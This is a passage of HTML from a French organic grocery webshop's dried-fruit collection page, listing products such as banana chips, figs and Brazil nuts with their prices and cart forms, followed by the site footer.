        <a href="/collections/fruits-secs/products/bananes-chips-bio" title="Acheter Chips de bananes Bio - 150g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535089074338collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535089074338collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535089074338collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/banane-chips_120x.png?v=1675321085"
     data-src="//www.ruejuliette.com/cdn/shop/products/banane-chips_{width}x.png?v=1675321085"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Chips de bananes Bio - 150g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/banane-chips_360x.png?v=1675321085" alt="Chips de bananes Bio - 150g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/bananes-chips-bio" title="Chips de bananes Bio - 150g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6890664231074-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6890664231074 variants clearfix">
            <input type="hidden" name="id" value="40830812946594" aria-hidden="true">
            <input type="submit" id="add-to-cart-6890664231074-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/bananes-chips-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/bananes-chips-bio" title ="Chips de bananes Bio - 150g">Chips de bananes Bio - 150g</a></h5></div> 
      <div class="product-price"> 
        
<h6>1,90 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6890664231074"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-9797906104662" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="51222544908630" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-9797906104662" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/figues-sechees-bio-250g" title="Acheter Figues séchées Bio - 250G" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-54532633428310collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-54532633428310collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-54532633428310collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/files/Figues_1_120x.jpg?v=1756974288"
     data-src="//www.ruejuliette.com/cdn/shop/files/Figues_1_{width}x.jpg?v=1756974288"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Figues séchées Bio - 250G">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/files/Figues_1_360x.jpg?v=1756974288" alt="Figues séchées Bio - 250G"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/figues-sechees-bio-250g" title="Figues séchées Bio - 250G" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-9797906104662-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-9797906104662 variants clearfix">
            <input type="hidden" name="id" value="51222544908630" aria-hidden="true">
            <input type="submit" id="add-to-cart-9797906104662-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/figues-sechees-bio-250g?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/figues-sechees-bio-250g" title ="Figues séchées Bio - 250G">Figues séchées Bio - 250G</a></h5></div> 
      <div class="product-price"> 
        
<h6>5,90 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="9797906104662"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-9797881561430" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="51222375727446" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-9797881561430" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/noix-du-bresil-bio-250g" title="Acheter Noix du Brésil Bio - 250g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-54532518314326collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-54532518314326collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-54532518314326collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/files/pureedesesame_120x.jpg?v=1756973473"
     data-src="//www.ruejuliette.com/cdn/shop/files/pureedesesame_{width}x.jpg?v=1756973473"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Noix du Brésil Bio - 250g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/files/pureedesesame_360x.jpg?v=1756973473" alt="Noix du Brésil Bio - 250g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/noix-du-bresil-bio-250g" title="Noix du Brésil Bio - 250g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-9797881561430-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-9797881561430 variants clearfix">
            <input type="hidden" name="id" value="51222375727446" aria-hidden="true">
            <input type="submit" id="add-to-cart-9797881561430-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/noix-du-bresil-bio-250g?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/noix-du-bresil-bio-250g" title ="Noix du Brésil Bio - 250g">Noix du Brésil Bio - 250g</a></h5></div> 
      <div class="product-price"> 
        
<h6>8,50 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="9797881561430"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate text-left borders three first hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6859175526562" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40934274138274" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6859175526562" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/melange-torrefie-bio-gourmand" title="Acheter Mélange torréfié Bio et gourmand - 200G" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535066071202collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535066071202collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535066071202collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/melange-torrefie_120x.png?v=1675320844"
     data-src="//www.ruejuliette.com/cdn/shop/products/melange-torrefie_{width}x.png?v=1675320844"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Mélange torréfié Bio et gourmand - 200G">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/melange-torrefie_360x.png?v=1675320844" alt="Mélange torréfié Bio et gourmand - 200G"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/melange-torrefie-bio-gourmand" title="Mélange torréfié Bio et gourmand - 200G" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6859175526562-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6859175526562 variants clearfix">
            <input type="hidden" name="id" value="40934274138274" aria-hidden="true">
            <input type="submit" id="add-to-cart-6859175526562-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/melange-torrefie-bio-gourmand?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/melange-torrefie-bio-gourmand" title ="Mélange torréfié Bio et gourmand - 200G">Mélange torréfié Bio et gourmand - 200G</a></h5></div> 
      <div class="product-price"> 
        
<h6>8,30 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6859175526562"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
<div class="product animate last text-left borders three hover relative">
  <div class="product-border product-border-background relative">
    
    
 
    <div class="product-thumb title-align">
      <div class="relative">
<!--          <input type="submit" id="add-to-cart-product-6859175329954" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #acacac;
        border: none;
        border-radius: 40%;
        color: white;
        text-align: center;
        display: inline-block;
        font-size: 16px;
        cursor: pointer;
      "> -->
         <input type="submit" id= "add-to-cart-collection-template" name="add" value= "+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
<!-- <input type="submit" id="add-to-cart-collection-template" class="btn add-to-cart addtocart auto-full-width" name="add" value="Ajouter au panier" /> -->

<!-- <form action="/cart/add" method="post" enctype="multipart/form-data" id="product-form">
            <input type="hidden" name="id" value="40934076809378" />
            <div class="eight center">
              <span class="purchase">
                <div class="bottompad-half">
 <input type="submit" id="add-to-cart-product-6859175329954" class="btn add-to-cart addtocart auto-full-width" name="add" value="+" style="background-color: #E6F3EB;border: none; border-radius: 50%;padding: 8px; padding-top: 1px;  padding-bottom: 2%;color: black;text-align: center;display: inline-block;text-decoration: none;font-size: 18px;margin: 0px; cursor: pointer; ">
                  <div class="cart-animation hidden" aria-hidden="true"></div>
                </div>
              </span>
            </div>
          </form>
         -->
        <a href="/collections/fruits-secs/products/melange-energie-bio" title="Acheter Mélange énergie Bio - 250g" class="img-align"><style>
  

  @media screen and (min-width: 600px) { 
    #image-27535065841826collection-template {
      max-width: 360px;
      max-height: 360.0px;
    }
     } 

  
  
  @media screen and (max-width: 599px) {
    #image-27535065841826collection-template {
      max-width: 600px;
      max-height: 600px;
    }
  }
  
</style>

<img id="image-27535065841826collection-template"
     class="lazywidth lazyload no-js-hide img-align square"
     src="//www.ruejuliette.com/cdn/shop/products/blank-white-square-thumbnail-1_0f953eea-cab3-4be2-b592-91fb71098586_120x.jpg?v=1675320839"
     data-src="//www.ruejuliette.com/cdn/shop/products/blank-white-square-thumbnail-1_0f953eea-cab3-4be2-b592-91fb71098586_{width}x.jpg?v=1675320839"
     data-widths="[200, 220, 300, 400, 500, 600, 700, 800, 900, 1000, 1100, 1200, 1300, 1400, 1500, 1600, 1700, 1800, 1900]"
     data-aspectratio="1.0"
     data-sizes="auto"
     
     alt="Mélange énergie Bio - 250g">
<noscript><img class="lazywidth img-align square no-js hidden" src="//www.ruejuliette.com/cdn/shop/products/blank-white-square-thumbnail-1_0f953eea-cab3-4be2-b592-91fb71098586_360x.jpg?v=1675320839" alt="Mélange énergie Bio - 250g"></noscript>
        </a>
        
        <div class="hover"><div class="hover-body">
<div class="no-pad">
  <div class="product-variants">
    <div class="purchase-section">
      <span class="purchase">
        <span class="button-quick"><a href="/collections/fruits-secs/products/melange-energie-bio" title="Mélange énergie Bio - 250g" class="btn auto-width" >Détails</a></span>
        <span class="button-common hidden">
           
          <form id="add-item-form-6859175329954-collection-template" action="/cart/add" method="post" class="go-to-cart-collection-template product-form-6859175329954 variants clearfix">
            <input type="hidden" name="id" value="40934076809378" aria-hidden="true">
            <input type="submit" id="add-to-cart-6859175329954-collection-template" class="btn auto-width add-to-cart addtocart" name="add" value="Ajouter au panier" />
          </form>
          
          <span class="cart-animation hidden" aria-hidden="true"></span> 
        </span>
      </span>
    </div>
  </div>
</div>    


<div class="button-quick no-pad">
   
  <a data-fancybox="quick" data-type="ajax" data-src="/collections/fruits-secs/products/melange-energie-bio?view=quick" href="javascript:void(0)" class="quick btn auto-width quick dark">Aperçu rapide</a>
  
</div>


</div></div>
      </div>
    </div>
    
    <div class="product-details">      
      <div class="product-title"> <h5><a href="/collections/fruits-secs/products/melange-energie-bio" title ="Mélange énergie Bio - 250g">Mélange énergie Bio - 250g</a></h5></div> 
      <div class="product-price"> 
        
<h6>6,40 €</h6>
        
      </div>
      
      <div class="reviews">
        <!-- To add a new review app, install code between the comments -->
        <span class="shopify-product-reviews-badge" data-id="6859175329954"></span>
        <!-- End comments -->
      </div>
      
      
      
    </div>

  </div>
</div>

                  
                  
                </div>
                
                
                
              </div>

            </div>

          </div> 
        </div>
      </div>
    </div>
  </div>

</div>

<style>
  .content-height-collection-template {
    height:100%;
    height:5vh;min-height:5vh;
  }
  .relative-collection-template{
    margin-bottom:-5vh;padding-bottom:5vh;
  }
  .background-overlay-collection-template{background:rgba(0, 0, 0, 0.0);}
</style>

</div>
    </div>
    
    <div id="shopify-section-footer-brands" class="shopify-section">



</div>

    <footer>
      <div id="shopify-section-footer" class="shopify-section">

<div data-section-id="footer" 
     data-section-type="footer-section" 
     class="clearfix">
  
  <div class="container clearfix">
    <div>

      

      

      
      
<div class="four top text-left relative bottompad-half" >
        
        
        <h4 class="h5">Aides et Infos pratiques</h4>
        
        
        
        
        
        <div class="open-container">
          
          <a href="javascript:void(0)" class="open open-btn open-footer" title="Ouvert" aria-controls="menu-1585580740847" role="button" aria-label="Ouvert"><span class="icon icon-plus btn text-center"></span></a>
          
          <div id="menu-1585580740847" class="open-slide">
            
            
            <div class="footer-menu first">
              <h5 class="desktop-hide dual-titles">Aides et infos pratiques</h5>
              <ul>
                
                <li>
                  <a href="/pages/les-produits">Les produits</a>
                </li>
                
                <li>
                  <a href="/pages/la-consigne">La consigne</a>
                </li>
                
                <li>
                  <a href="/pages/la-livraison">La livraison</a>
                </li>
                
                <li>
                  <a href="/pages/votre-code-bienvenue">Votre code "Bienvenue"</a>
                </li>
                
                <li>
                  <a href="/pages/nous-trouver">Nous trouver / Nous contacter</a>
                </li>
                
                <li>
                  <a href="/apps/help-center">FAQ</a>
                </li>
                
                <li>
                  <a href="/policies/privacy-policy">Confidentialité</a>
                </li>
                
                <li>
                  <a href="/policies/terms-of-sale">Conditions générales de vente</a>
                </li>
                
                <li>
                  <a href="/policies/terms-of-service">Conditions d'utilisation</a>
                </li>
                
                <li>
                  <a href="/policies/refund-policy">Politique de remboursement</a>
                </li>
                
                <li>
                  <a href="/policies/shipping-policy">Politique d'expedition</a>
                </li>
                
                <li>
                  <a href="/policies/legal-notice">Mentions légales</a>
                </li>
                
              </ul>
            </div>
            
            
          </div>
        </div>
      </div>

      
      

      
      
<div class="four top text-left relative bottompad-half" >
        
        
        <h4 class="h5">A propos de Rue Juliette</h4>
        
        
        
        
        
        <div class="open-container">
          
          <a href="javascript:void(0)" class="open open-btn open-footer" title="Ouvert" aria-controls="menu-1585583432701" role="button" aria-label="Ouvert"><span class="icon icon-plus btn text-center"></span></a>
          
          <div id="menu-1585583432701" class="open-slide">
            
            
            <div class="footer-menu first">
              <h5 class="desktop-hide dual-titles">A propos de Rue Juliette</h5>
              <ul>
                
                <li>
                  <a href="/pages/rue-juliette-cest-quoi">Rue Juliette, c'est quoi ?</a>
                </li>
                
                <li>
                  <a href="/pages/rue-juliette-comment-ca-marche">Rue Juliette, comment ça marche ?</a>
                </li>
                
                <li>
                  <a href="/pages/lequipe">Rue Juliette, c'est qui ?</a>
                </li>
                
                <li>
                  <a href="/blogs/blog">Blog</a>
                </li>
                
                <li>
                  <a href="/pages/notre-mantra-les-5-r-du-zero-dechet">Notre mantra : Les 5R du zéro déchet</a>
                </li>
                
                <li>
                  <a href="/pages/nos-valeurs-et-nos-engagements">Nos valeurs et nos engagements</a>
                </li>
                
                <li>
                  <a href="/pages/notre-charte-etique">Notre charte étique</a>
                </li>
                
                <li>
                  <a href="/pages/nos-partenaires-et-soutiens">Nos partenaires et soutiens</a>
                </li>
                
                <li>
                  <a href="/pages/paroles-de-clients">Paroles de clients</a>
                </li>
                
                <li>
                  <a href="/pages/presse">Presse...</a>
                </li>
                
              </ul>
            </div>
            
            
          </div>
        </div>
      </div>

      
      

      
      
      <div class="four top text-left bottompad-half" > 
                 
        <div class="inline-container">
          
          <h4 class="h5">Restons connectés</h4>
          <p>Inscrivez-vous à notre Newsletter</p>
          
        </div>
        
        <div class="newsletter clearfix">
  
  
  <form method="post" action="/contact#newsletter_form" id="newsletter_form" accept-charset="UTF-8" class="newsletter_form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />

  

  

  <input type="hidden" name="contact[tags]" value="newsletter">
  <span class="form no-label">
    <input type="email" value="" placeholder="jean@email.com" name="contact[email]" id="Email" class="required email" autocorrect="off" autocapitalize="off">
  </span>
  <span>
    <input type="submit" value="Je m&#39;abonne" name="subscribe" id="Subscribe" class="btn button auto-full-width">
  </span>

  </form>
  
</div>
        
<div class="socials">
  <ul>
    
    <li>
      <a href="https://www.facebook.com/RueJulietteCom/?modal=admin_todo_tour" target="_blank" role="button" aria-label="Facebook">
        <span class="icon icon-facebook text-center"></span>
      </a>
    </li>
    
    
    
    
    <li>
      <a href="https://www.instagram.com/ruejuliette.fr/?hl=fr" target="_blank" role="button" aria-label="Instagram">
        <span class="icon icon-instagram text-center"></span>
      </a>
    </li>
    
    
    
    
  </ul>
</div>

      </div>

      
      

    </div>
  </div>
  
  <div class="sub-footer background-colored color-secondary colored-top-bottom">
    <div class="container clearfix">
      <div class="twelve">
        
        
        
        <p>Rue Juliette &copy; 2026</p>
        <p><a target="_blank" rel="nofollow" href="https://fr.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"> </a></p>
            
        
        <ul class="inline-list payment-icons unformatted">
          
          <li><svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
</li>
          
          <li><svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 